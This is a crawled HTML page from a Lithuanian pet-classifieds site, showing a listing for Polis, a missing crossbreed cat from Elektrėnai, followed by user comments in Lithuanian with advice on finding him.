

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gyvunugloba.lt/en/fates/user.6333;g.134247
body_size: 53379
content:
<!--/home/gyvunugloba/public_html/system/module/../../data/news/57086/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57085/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57084/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57083/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57082/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57080/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57079/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57078/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57077/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57076/small_foto--><!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML>
	<HEAD>
		<TITLE>Animal Care | lost and did not returned, cat, crossbreed, Elektrenai City</TITLE>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
		
			<link rel="shortcut icon" href="http://gyvunugloba.lt/favicon.ico" type="image/x-icon" >
	  		<link rel="icon" href="http://gyvunugloba.lt/favicon.ico" type="image/x-icon" >
			<meta name="creator" content="Lesė" >
			<meta name="author" content="Lesė" >
			<meta name="subject" content="QuickClick" >
			<meta name="copyright" content="Lesė" >
			<meta name="description" content=" Dažnai gyvūno pasitikėjimas žmogumi mus stebina. Dar labiau stebina tai, kad patiklus gyvūnas nukentėjęs nuo žmogaus, ima juo pasitikėti dar labiau... Polis - ne išimtis. Nuostabaus charakterio katinėlis net ir po to, kai buvo apšaudytas šratiniu šautuvu, žmogų myli ir pasitiki juo besąlygiškai. Panašu, kad anksčiau jo gyvenime blogio nepasitaikė, todėl Polis niekada nejautė grėsmės ar poreikio slėptis ir vengti dvikojų.

Po patirtų sužalojimų gražuolis katinėlis visiškai nevaldė kojos, bet po ilgo gydymo ir reabilitacijos viskas atsistatė į savo vietas. Polis jaučiasi tikrai pilnaverčiu katinu ir be galo trokšta sutikti mylintį žmogų.

Tai jaunas, ramus, švelnus, kuklus ir labai tvarkingas katinėlis. Gerai sutaria su kitais gyvūnais.

Ieškome tik atsakingų žmonių, suprantančių, kad gyvūnas į šeimą ateina ilgam, ir kad ligos bei kitos bėdos neturėtų būti ta priežastimi, dėl kurios gyvūno dažnai atsisakoma. Kontaktai: 867434943, globojamas Vilniuje.   " >
			<meta name="keywords" content="Animal classifieds, 
    		dog, cat, puppy, kitten, pets, animals, 
    		adoption, found, missing,  
    		animal shelters, dog shelters, cat shelters, care    Lesė" >
			<meta name="category" content="Internet" >
			<meta http-equiv="content-language" content="en,lt">
			<meta name="rating" content="General" >
			<meta name="robots" content="ALL" >
			<meta name="revisit" content="15 days" >
			<meta name="revisit-after" content="15 days" >
			<meta http-equiv="imagetoolbar" content="no" >	
			<base href="http://gyvunugloba.lt/" >	
			<link type="text/css" rel="stylesheet" href="./system/template/html/default.css" >	
			<script type="text/javascript" src="./system/template/html/default_080622.js"></script>
			<link rel="stylesheet" href="./system/tools/LightBox/css/lightbox.css" type="text/css" media="screen" >
			<script src="./system/tools/LightBox/js/prototype.js" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/scriptaculous.js?load=effects" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/lightbox.js" type="text/javascript"></script>
			<script src="./system/tools/slideshow/main.js" type="text/javascript"></script>
			

		<meta name="google-site-verification" content="5pOC-IqEuVg2LVYFd_Zi6Zw3z7JKP5--uhn3u4FrB0A" />
		
		<meta name="verify-v1" content="L9jEsKMhynsejermKFm7zsUtDjHd/bWiNb6CS8Vcais=" >
		<LINK href="./system/template/html/page.html/files/style_body.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/files/style.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/css/print2.css" type="text/css" rel="stylesheet" media="print">
		<link rel="alternate" type="application/rss+xml" title="Gyvūnų skelbimai: dovanojami, rasti ir dingę šunys ir katės" href="http://www.gyvunugloba.lt/rss.php" >
		<link rel="alternate" type="application/rss+xml" title="Dzīvnieku sludinājumi: pieejamie, pazudušie un atrastie suņi un kaķi" href="http://www.animalcare.lv/rss.php" >
		<SCRIPT language="JavaScript" src="./system/template/html/page.html/files/ddmenu.js?20110728" type=text/javascript></SCRIPT>
	</HEAD>
<BODY>
	<DIV id=listblack>
		<DIV id=listwhite>

			<DIV class=noprint>
				<DIV style="z-index:10; position:absolute; top: 0px; left: 0px; width: 590px; " id=language>
						<table><tr><td>
						<!-- LANGUAGE START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<a href="/lt/fates/user.6333;g.134247">LT</a> | <b>EN</b> | <a href="/ru/fates/user.6333;g.134247">RU</a> | <a href="/lv/fates/user.6333;g.134247">LV</a> | <a href="/pl/fates/user.6333;g.134247">PL</a> | <a href="/ee/fates/user.6333;g.134247">EE</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- LANGUAGE END -->	
						</td><td>&nbsp;&nbsp;</td><td>
						<!-- COUNTRY START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span class="small_light"><b>Lithuania</b></span> | <a class="small_light" href="http://www.animalcare.lv/en/fates/user.6333;g.134247" title="" >Latvia</a> | <a class="small_light" href="http://www.animalcare.ee/en/fates/user.6333;g.134247" title="" >Estonia</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- COUNTRY END -->		
						</td></tr></table>				
				</DIV>	
				
				<DIV style="z-index:10; position:absolute; top: 90px; left: 100px; width: 200px; " id=domain>
						<!-- DOMAIN IMAGE START -->	
							
						<!-- DOMAIN IMAGE END -->						
				</DIV>			
			</DIV>
			<DIV style="position: relative;"><!--style="WIDTH: 958px"-->
						<!-- BACKGROUND START
						<DIV style="z-index:9; position:absolute; top: 0px; left: 0px; width: 960px; height: 200px;" id="background">
						<TABLE width="958" style="WIDTH: 958px; BORDER-RIGHT: 1px solid #9B967D; BORDER-TOP: 1px solid #9B967D; BORDER-LEFT: 1px solid #9B967D; BORDER-BOTTOM: 1px solid #9B967D; background-color: #FFFFFF;" cellSpacing=10 cellPadding=0 >
						<TBODY>
							<TR>
								<TD style="WIDTH: 958px;" class="content">
									.
								</TD>
							</TR>
						</TBODY>
						</TABLE>    
						</DIV>	
						BACKGROUND END -->
							
						<DIV style="position: relative;  width: 100%;"><!--content width="1014"-->
						
						<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
							<TR>
								<TD colspan="2">
									<DIV class=noprint>
									<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
										<tr>
											<td colspan=""width="40%">
													<!-- HEAD START -->	
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<a href="en/"><img src="system/template/html/page.html/files/header/header-en" alt="Title page" align="right" /></a> 

            	
            	<!-- INNER TEMPLATE END -->
            	
            		
													<!-- HEAD END -->	
											</td>
											<td width="60%" align="right">
												<table margin="0" cellspacing="0" cellpadding="0" border="0"  width="100%" height="100" >
													<tr>
														<td valign="top">
															<!-- LOGIN START -->	
															
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right"><tr><td><div align="right">
				<FORM action="/en/admin-login/user.6333;g.134247" method="post" style="margin: 0; padding: 0;">
					<input type="hidden" name="target" value="/en/fates/user.6333;g.134247" ><TABLE><TBODY><TR>
					<TD><INPUT onfocus="this.value=''" value="User name" name="lauk_log_vardas"></TD>
					<TD></TD>
					<TD><INPUT onfocus="this.value=''" type=password value="*********" name="lauk_log_slaptazodis"></TD>
					<TD><INPUT alt="sign in" type=image src="./data/images/icon/image_767"></TD>							
				</TR></TBODY></TABLE>			
				
			<SPAN style="WHITE-SPACE: nowrap">
						<A title="register" class="small" href="/en/registration" >register</A> |
						<A title="lost password" class="small" href="/en/lost_password">forgot password</A>
					</SPAN>							
				</FORM>
			</div></td></tr>
			</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
															<!-- LOGIN END -->
														</td>
													</tr>
													<tr>
														<td valign="bottom">
														
														
															<table  width="100%" margin="0" cellspacing="0" cellpadding="0" border="0">
																<tr>
																
																
																	<td>
																			<b class="b1f"></b>
																			<b class="b2f"></b>
																			<b class="b3f"></b>
																			<b class="b4f"></b>
																			<div class="contentf"><div>
																				<table margin="0" cellspacing="0" cellpadding="0" border="0" style="padding-bottom: 5px;"  class="topmenu" ><tbody><tr><td>										
																					<!-- MENIU START -->
																					
            	
            	<!-- INNER TEMPLATE START -->
            	
            	
    	<TABLE class="topmenu" cellSpacing=0 cellPadding=0 border=0>
		<TBODY>
		<TR>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/adoption">Needs home</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/missing">Missing</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/found">Found</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/sale">For sale</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/wanted">Wanted</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/fates">Fates</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/help">News</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/stray">T-N-R</A>
					</TD>
		</TR>
		</TBODY>
		</TABLE>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																					<!-- MENIU END -->	
																				</td></tr></tbody></table>						
																			</div></div>
																			
																	</td>
																</tr>
															</table>
														
														
														
															
														</td>
													</tr>
												</table>
											</td>
										</tr>
									</table>
									</DIV>	<!--end of noprint-->
								</TD>
							
							</TR>
													
							<TR>
								<TD valign="top" width="77%" >
									
									<TABLE cellspacing="0" cellpadding="0" border="0" margin="0" width="100%"  >
									<TBODY>
										<TR>
											<TD valign="top" align="left">
											
												<table width="100%" cellspacing="0" cellpadding="0" border="0" >
												<tr>
													<td width="85%" valign="bottom">
														<b class="left_wb1f"></b>
														<b class="left_wb2f"></b>
														<b class="left_wb3f"></b>
														<b class="left_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="gcontentf" >
														<b class="right_wb1f"></b>
														<b class="right_wb2f"></b>
														<b class="right_wb3f"></b>
														<b class="right_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="wcontentf" >
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b class="left_gb4f"></b>
														<b class="left_gb3f"></b>
														<b class="left_gb2f"></b>
														<b class="left_gb1f"></b>
													</td><td valign="bottom" width="5%" class="gcontentf">
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV class="noprint">
																<!-- GALLERY_MENIU2 START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right" cellspacing="0" cellpadding="0"><tr><td valign="top" nowrap="nowrap" align="left"><a class="light" href="en/main/f.new" >Add new</a></td><td valign="top">&nbsp;&nbsp;&nbsp;</td><td valign="top" nowrap="nowrap" align="left"><A class="light" HREF="javascript:window.print()">Print</A></td><td valign="top">&nbsp;&nbsp;&nbsp;</td></tr></table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- GALLERY_MENIU2 END -->
															</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
												</tr>
												</table>
											</TD>
										</TR>
										<TR>
											<TD class="gcontentf" valign="top" align="left">
												<b class="right_wb1f"></b>
												<b class="right_wb2f"></b>
												<b class="right_wb3f"></b>
												<b class="right_wb4f"></b>
												<div class="gcontentf"></div>
												<b></b>
												<b></b>
												<b></b>
												<b></b>
											</TD>
										</TR>
										<TR>
											<TD valign="top">
												<b></b>
												<b></b>
												<b></b>
												<b></b>
												<div class="wcontentf">
													<table width="100%"><tbody><tr><td height="300" class="content">							
													<!-- CONTENT -->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	
    	<table border="0" cellspacing="1" width="100%">
			<tr><td valign="top" width="1%" align="left"><script type="text/javascript">$(document).ready(function() { $('.lightbox_class').lightBox();});</script>
						<table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a class="lightbox_class" href="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOzMvNy8gMf8_1000x1000.png" title="Pav.1">
           								 	 <img style="display: block"  src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOzMvNy8gMf8_160x160.png" alt="" />
           								</a>
							</div></div></div></div>
						</td>
					</tr>
				</table>
						
						<table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a class="lightbox_class" href="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzYPOzMvNy8gMf8_1000x1000.png" title="Pav.2">
           								 	 <img style="display: block"  src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzYPOzMvNy8gMf8_160x160.png" alt="" />
           								</a>
							</div></div></div></div>
						</td>
					</tr>
				</table>
						
						<table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a class="lightbox_class" href="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzIPOzMvNy8gMf8_1000x1000.png" title="Pav.3">
           								 	 <img style="display: block"  src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzIPOzMvNy8gMf8_160x160.png" alt="" />
           								</a>
							</div></div></div></div>
						</td>
					</tr>
				</table>
						
							
								<table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<object width="230" height="191"><param name="movie" value="https://www.youtube.com/v/tEBkH9avuPQ&hl&hl=en&fs=1&rel=0"></param><param name="allowFullScreen" value="true"></param><param name="allowscriptaccess" value="always"></param><embed src="https://www.youtube.com/v/tEBkH9avuPQ&hl&hl=en&fs=1&rel=0" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true" width="230" height="191"></embed></object>
							</div></div></div></div>
						</td>
					</tr>
				</table>
							 
				</td><td valign="top">
					<table border="0" width="100%">
						<tr>
							<td>
								<table  border="0" width="100%">
									<tr>
										<td>
											<h1>Lost and did not returned</h1>
					 					</td>
					 				</tr>
					 			</table>
							</td>
							<td width="50%"></td>
							<td valign="top" align="right"></td>
						</tr>
					</table>
				
					<table><tr>
								<td class="fname" NOWRAP>Description:</td>
								<td><p>  Dažnai gyvūno pasitikėjimas žmogumi mus stebina. Dar labiau stebina tai, kad patiklus gyvūnas nukentėjęs nuo žmogaus, ima juo pasitikėti dar labiau... Polis - ne išimtis. Nuostabaus charakterio katinėlis net ir po to, kai buvo apšaudytas šratiniu šautuvu, žmogų myli ir pasitiki juo besąlygiškai. Panašu, kad anksčiau jo gyvenime blogio nepasitaikė, todėl Polis niekada nejautė grėsmės ar poreikio slėptis ir vengti dvikojų.<br />
<br />
Po patirtų sužalojimų gražuolis katinėlis visiškai nevaldė kojos, bet po ilgo gydymo ir reabilitacijos viskas atsistatė į savo vietas. Polis jaučiasi tikrai pilnaverčiu katinu ir be galo trokšta sutikti mylintį žmogų.<br />
<br />
Tai jaunas, ramus, švelnus, kuklus ir labai tvarkingas katinėlis. Gerai sutaria su kitais gyvūnais.<br />
<br />
Ieškome tik atsakingų žmonių, suprantančių, kad gyvūnas į šeimą ateina ilgam, ir kad ligos bei kitos bėdos neturėtų būti ta priežastimi, dėl kurios gyvūno dažnai atsisakoma. Kontaktai: 867434943, globojamas Vilniuje. </p></td>
							</tr><tr>
									<td class="fname" NOWRAP>Features:</td>
									<td>shy, playful, can live inside only, friendly, vaccinated</td>
								</tr><tr>
									<td class="fname" NOWRAP>Pets name:</td>
									<td>Polis</td>
								</tr><tr>
									<td class="fname" NOWRAP>Pet species:</td>
									<td>cat</td>
								</tr><tr>
									<td class="fname" NOWRAP>Number of pets:</td>
									<td>1</td>
								</tr><tr>
									<td class="fname" NOWRAP>Breed:</td>
									<td>Crossbreed</td>
								</tr><tr>
									<td class="fname" NOWRAP>Sex:</td>
									<td>male</td>
								</tr><tr>
									<td class="fname" NOWRAP>Sexual activeness:</td>
									<td>neutered/ spayed</td>
								</tr><tr>
									<td class="fname" NOWRAP>Age:</td>
									<td>7-12 months</td>
								</tr><tr>
									<td class="fname" NOWRAP>Hair type:</td>
									<td>smooth-haired</td>
								</tr><tr>
									<td class="fname" NOWRAP>Color:</td>
									<td>brown, white</td>
								</tr><tr>
									<td class="fname" NOWRAP>Locality:</td>
									<td>Lithuania, Elektrenai City, Elektrėnai</td>
								</tr>	
					<tr>
						<td class="fname">User:</td>
						<td><a href="en/anketa/user.6333" title="">Alusia</a></td>
					</tr>
					</table></td></tr>
		</table><table border="0" width="100%">
				<tr>
					<td valign="bottom"><script type="text/javascript">function hideShow(id) {
			 var container = document.getElementById(id);
			 if (container.style.display == 'block') {
			   container.style.display = 'none';
			 } else {
			   container.style.display = 'block';
			 }
			}</script><div class="noprint"><a style="text-decoration: underline;" class="light" href="#" onclick="hideShow('someContainer'); return false;">Share with friends</a></div><div id="someContainer" style="display: none; padding-top: 4px;"><table><tr><td>            
	        <!-- AddThis Button BEGIN -->
			<div class="addthis_toolbox addthis_default_style">
			<a class="addthis_button_facebook"></a>
			<a class="addthis_button_myspace"></a>
			<a class="addthis_button_twitter"></a>
			<a class="addthis_button_gmail"></a>
			<a class="addthis_button_yahoomail"></a>
			<a class="addthis_button_googletranslate"></a>
			<a class="addthis_button_print"></a>
			</td>
			<td>
			<a class="addthis_button_favorites"></a>
			</td>
			<td>
			<script type="text/javascript">function FrypeSay( title, url, titlePrefix ){
			window.open(
			'http://www.frype.lt/say/ext/add.php?title=' + encodeURIComponent( title ) +
			'&link=' + encodeURIComponent( url ) +
			( titlePrefix ? '&titlePrefix=' + encodeURIComponent( titlePrefix ) : '' ),
			'',
			'location=1,status=1,scrollbars=0,resizable=0,width=530,height=400'
			);
			return false;
			}
			</script><a href="#" onclick="FrypeSay('lost and did not returned, cat, crossbreed, Elektrenai City', 'http://gyvunugloba.lt/en/fates/user.6333;g.134247', 'Animal Care');return false;"><img src="data/icons/frype-14x14.png" alt="" ></a>
			</td>
			<td>
			<a href="http://www.addthis.com/bookmark.php?v=250&amp;pub=xa-4ae443772f2d27dc" class="addthis_button_expanded"></a>
			</td>
			<td>
			</div>
			<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pub=xa-4ae443772f2d27dc"></script>
			<!-- AddThis Button END -->

			</td></tr></table>
			  
	        </div></td>
					<td><div align="right" class="light">
							<br>Advertisement ID: 134247
							<br>Posted: 2017-08-16
							| updated: 2021-04-01
							| deactivated: 2021-04-01
							<br>Announcement views: 331960
							<br>Previous pet status: Missing pet
								</div></td>
				</tr>				
				</table>
				<div class="osp-container"></div>
				<br><h1>Comments</h1><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="en/anketa/user.7004213" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Gruodinukas</b></a><span class="small_light">
			 
			 
			 (2018-05-14)
			   
		</span></td></tr></table> Akusia, pakeiskite dingimo vietą į Elektrėnus. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="en/anketa/user.7004213" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Gruodinukas</b></a><span class="small_light">
			 
			 
			 (2018-05-10)
			   
		</span></td></tr></table> bet bailiukai ilgai nepasirodo, nereiškia, kad neišlįs po savaitės...  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="en/anketa/user.7419" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Kary</b></a><span class="small_light">
			 
			 
			 (2018-05-10)
			   
		</span></td></tr></table> Nauja teritorija, nepažįstama. Gaila, kad taip nutiko. Aš savo šunytės nuo virvutės taip ir nepaleidžiu gamtoje, paimta iš Lesės, bijau ,kad nuklys kur... <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="en/anketa/user.6333" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alusia</b></a><span class="small_light">
			 
			 
			 (2018-05-10)
			   
		</span></td></tr></table> Be galo skaudu, visiška neviltis:( jis labai bailus, prie žmonių neateis:( <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="en/anketa/user.6333" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alusia</b></a><span class="small_light">
			 
			 
			 (2018-05-10)
			   
		</span></td></tr></table> Kol kas jokių. Skambinau maitintojai, ji gyvena gretimame name, prašiau pagalbos, bet deja nieko naujo:( <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="en/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2018-05-10)
			   
		</span></td></tr></table> Alusia, jokių žinių apie Poliuką? <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="en/anketa/user.6333" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alusia</b></a><span class="small_light">
			 
			 
			 (2018-05-07)
			   
		</span></td></tr></table> Edda, dėkoju už pagalbą <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="en/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2018-05-07)
			   
		</span></td></tr></table> Įkėliau skelbimą į Padėk man. <a href="https://bit.ly/2rqhXwp" target="_blank">https://bit.ly/2rqhXwp</a> Galima dalintis. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="en/anketa/user.6333" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alusia</b></a><span class="small_light">
			 
			 
			 (2018-05-07)
			   
		</span></td></tr></table> Taip, vėlai vakare eina, mama atvažiuoja ir diena, susirašiau su šauniom merginom "Keturkojis draugas" žadėjo pagelbėti ir platinant ir su pagavimu, kad tik atsirastų... <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="en/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2018-05-07)
			   
		</span></td></tr></table> tai vat, Alusia, jei paštininkas neprijaučia gyvūnams, tai ir reikia kažkiek kišti į delną, bet tik tada, kai ras katulį, tai suveikia labai gerai <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="en/anketa/user.7000349" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Polio-mama</b></a><span class="small_light">
			 
			 
			 (2018-05-07)
			   
		</span></td></tr></table> Ieškoti reikėtų kuo vėliau vakare, kai šurmulys nurimsta. Kolega savo katulį rado praktiškai naktį. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="en/anketa/user.6333" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alusia</b></a><span class="small_light">
			 
			 
			 (2018-05-07)
			   
		</span></td></tr></table> Polio-mama, šeimininkai ieško, labai ieško, tik kad jis labai jau nedrąsus, tai žmonėm tikrai gali nepasirodyti, nei šėrėjai, nei paštininkei:( <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="en/anketa/user.6333" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alusia</b></a><span class="small_light">
			 
			 
			 (2018-05-07)
			   
		</span></td></tr></table> Aistė, ačiū, paprašiau, Wilmantė, šeimininkei parašiau apie paštininkę, jei aišku ji/jis prijaučianti gyvūnams, būna gi visko... <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="en/anketa/user.7000349" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Polio-mama</b></a><span class="small_light">
			 
			 
			 (2018-05-07)
			   
		</span></td></tr></table> Štai tau ir dėk tinklelį... :( Wilmantės patarimas dėl paštininkų - labai geras. Kai buvo dingęs mano kolegos katulis, pagal išklijuotus skelbimus su nuotrauka paskambino paštininkė, mačiusi panašų. Katulis pasirodė ne tas, bet akivaizdu, kad ši paieškų linija veikia. Atsrask, Poliuk! O šeimininkams patarimas - ieškoti, kuo aktyviau ieškoti ir patiems. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="en/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2018-05-07)
			   
		</span></td></tr></table> Alusia, tegu šeimininkai paprašo paštininkų, kurie dirba tame rajone, jie daugiausiai mato ir žino, kad pasižvalgytų, na, tegu pasiūlo atlygį jei pamatys, tai stipresnė motyvacija. Katukas ryškus, negalima tokio nepastebėt. Vargšiukas Poliukas:( <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="en/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2018-05-07)
			   
